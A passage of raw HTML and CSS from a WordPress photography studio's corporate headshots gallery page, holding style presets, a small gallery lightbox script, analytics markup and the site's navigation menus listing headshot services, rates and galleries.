.reviews ::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.reviews ::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.reviews ::-webkit-scrollbar-thumb {
  background: #888;
}
.eicon-chevron-left::before {
  content: "\2190" !important;
  color: #000 !important;
  font-size: 70px !important;
}
.eicon-chevron-right::before {
  content: "\2192" !important;
  color: #000 !important;
  font-size: 70px !important;
}
.eicon-chevron-left {
  position: absolute;
  margin-top: 190px !important;
  left: -415px !important;
}
.eicon-chevron-right {
  position: absolute;
  margin-top: 190px !important;
  left: -100px !important;
}
.slick-slide img {
  display: inherit !important;
}
.fas.fa-long-arrow-alt-left {
  position: absolute;
  margin-top: 435px !important;
  margin-left: -30px;
}
.fas.fa-long-arrow-alt-right {
  position: absolute;
  margin-top: 435px !important;
  margin-left: 0px !important;
}
.elementor-button-icon {
  font-size: 26px !important;
  padding-left: 14px !important;
}
.elementor-button-text {
    display: flex !important;
    align-items: center !important;
}
h2, .h2 {
  font-family: IBM Plex Sans;
  font-size: 2rem !important;
  font-weight: 600;
  letter-spacing: -.01em;
  line-height: 1.4;
  text-transform: none;
  color: #101010;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #848484;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--color--extra-light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--font-family--helvetica-neue-light: helvetica-neue-light;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-color{color: var(--wp--preset--color--extra-light-gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-background-color{background-color: var(--wp--preset--color--extra-light-gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-extra-light-gray-border-color{border-color: var(--wp--preset--color--extra-light-gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-helvetica-neue-light-font-family{font-family: var(--wp--preset--font-family--helvetica-neue-light) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-22337-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-22337.css?ver=1765487914' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10157-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-10157.css?ver=1765487939' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-template-custom-page page-template-template-custom-page-php page page-id-9368 wp-custom-logo wp-embed-responsive wp-theme-sixten wp-child-theme-sixten-child  no-mobile vlt-child-theme-version-1.0.0 vlt-theme-version-2.0.3 vlt-theme-sixten elementor-default elementor-kit-9 elementor-page elementor-page-9368" data-animsition-style="animsition-none">
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<div class="vlt-cursor"><div class="outer"><div class="circle"></div></div><div class="inner"><div class="icon"></div></div></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR49K2JG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header data-elementor-type="header" data-elementor-id="9040" class="elementor elementor-9040 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-422f2f1 elementor-section-content-middle header-2 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="422f2f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:200,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bfaeba" data-id="0bfaeba" data-element_type="column" id="logo-column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1a8e17 elementor-widget elementor-widget-image" data-id="f1a8e17" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="267" height="45" src="https://www.gornphoto.com/wp-content/uploads/2023/02/gornphoto_edited-ezgif.com-resize.webp" class="attachment-full size-full wp-image-22777" alt="gornphoto_edited-ezgif.com-resize" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75c3471" data-id="75c3471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6252c8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c6252c8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-c6252c8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18741"><a href="#" class="elementor-item elementor-item-anchor">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19920"><a href="#" class="elementor-item elementor-item-anchor">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16806"><a href="#" class="elementor-item elementor-item-anchor">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16218"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16264"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER RATES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16265"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16266"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20523"><a href="#" class="elementor-item elementor-item-anchor">GALLERIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9368 current_page_item menu-item-has-children menu-item-9394"><a href="https://www.gornphoto.com/corporate-headshots-gallery" aria-current="page" class="elementor-sub-item elementor-item-active">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21639"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9395"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16251"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9604"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9256"><a href="#" class="elementor-item elementor-item-anchor">MORE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9259"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9346"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14925"><a href="#" class="elementor-sub-item elementor-item-anchor"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14443"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14445"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14442"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c6252c8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18741"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9252"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21582"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18740"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19920"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16218"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16264"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER RATES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16265"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16266"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16267"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20523"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">GALLERIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9368 current_page_item menu-item-has-children menu-item-9394"><a href="https://www.gornphoto.com/corporate-headshots-gallery" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9924"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9922"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21639"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9395"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16251"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
